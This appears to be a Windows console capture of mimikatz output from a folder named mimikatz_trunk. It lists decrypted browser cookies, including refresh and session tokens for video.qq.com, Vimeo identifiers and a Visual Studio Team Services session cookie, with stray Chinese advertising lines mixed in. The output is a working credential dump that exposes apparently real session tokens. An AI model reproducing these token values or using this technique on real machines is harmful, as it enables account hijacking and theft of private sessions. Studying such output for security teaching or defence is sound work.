 C:\Windows\system32\cmd.exe
Dates : 2020/9/20 星期日 1:26:34 -> 2020/10/20 星期二 1:26:34
 * using BCrypt with AES-256-GCM
Cookie: 1600536394
网络安全就业推荐 bilibili
腾讯课堂
Host  : .video.qq.com ( / )
Name  : vqq_next_refresh_time
Dates : 2020/9/20 星期日 1:26:34 -> 2020/10/20 星期二 1:26:34
 * using BCrypt with AES-256-GCM
Cookie: 3112
Host  : .video.qq.com ( / )
Name  : vqq_openid
Dates : 2020/9/9 星期三 19:57:24 -> 2020/10/20 星期二 1:26:34
 * using BCrypt with AES-256-GCM
Cookie: 1CAC77ED26D0D1F36FB4CAEE1ABFC2CE
Host  : .video.qq.com ( / )
Name  : vqq_refresh_token
Dates : 2020/9/9 星期三 19:57:24 -> 2020/10/20 星期二 1:26:34
 * using BCrypt with AES-256-GCM
Cookie: 66AB0E862ED7AC15B57ED54C7822ED20
Host  : .video.qq.com ( / )
Name  : vqq_vuserid
Dates : 2020/9/9 星期三 19:57:24 -> 2020/10/20 星期二 1:26:34
 * using BCrypt with AES-256-GCM
Cookie: 253517618
Host  : .video.qq.com ( / )
Name  : vqq_vusession
Dates : 2020/9/20 星期日 0:28:26 -> 2020/10/20 星期二 1:26:34
 * using BCrypt with AES-256-GCM
Cookie: DSUVlKlYDohHm7ESNzAe-Q..
Host  : .vimeo.com ( / )
Name  : __ssid
Dates : 2020/9/11 星期五 10:52:55 -> 2030/2/1 星期五 0:00:00
 * using BCrypt with AES-256-GCM
Cookie: 2acdeb00-ff7c-4bb1-9f1e-9639214c8d43
Host  : .vimeo.com ( / )
Name  : vuid
Dates : 2020/9/11 星期五 10:50:39 -> 2021/9/11 星期六 10:52:33
 * using BCrypt with AES-256-GCM
Cookie: 543295641.1905948412
Host  : .virscan.org ( / )
Name  : lang
Dates : 2020/9/18 星期五 15:34:21 -> 2030/9/16 星期一 15:35:27
 * using BCrypt with AES-256-GCM
Cookie: zh-cn
Host  : .visualstudio.com ( / )
Name  : VstsSession
Dates : 2020/8/30 星期日 21:55:11 -> 2025/8/29 星期五 21:55:11
 * using BCrypt with AES-256-GCM
Cookie: %7B%22PersistentSessionId%22%3A%22bcaecf60-2184-4d83-bb12-fc414da29114%22%2C%22PendingAuthenticationSessionId%22%3A%2272390318-a71f-46c7-9^C
C:\Users\mingy\Desktop\mx\mimikatz_trunk\x64>
C:\Users\mingy\Desktop\mx\mimikatz_trunk\x64>